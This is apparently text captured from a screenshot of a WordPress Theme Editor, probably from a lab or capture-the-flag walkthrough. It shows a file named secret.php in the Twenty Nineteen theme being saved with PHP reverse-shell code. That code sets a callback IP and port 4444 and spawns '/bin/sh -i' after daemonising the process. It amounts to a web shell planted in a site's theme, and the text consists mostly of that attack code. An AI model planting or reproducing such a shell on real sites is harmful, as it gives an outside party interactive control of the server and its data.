 Focus 5 0 New Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
49 $VERSION = "1.0";
50 $ip = '192.168.1.72';  // CHANGE THIS
51 $port = 4444;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to daemonise
64 // our php process and avoid zombies.  Worth a try...
65 if (function_exists('pcntl_fork')) {
66         // Fork and have the parent process exit
67         $pid = pcntl_fork();
68
69         if ($pid == -1) {
70                 printit("ERROR: Can't fork");
71                 exit(1);
72         }
73
74         if ($pid) {
75                 exit(0);  // Parent exits
76         }
77
78         // Make the current process a session leader
79         // Will only succeed if we forked
80         if (posix_setsid() == -1) {
81                 printit("Error: Can't setsid()");
82                 exit(1);
83         }
Theme Files
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
File edited successfully.
Update File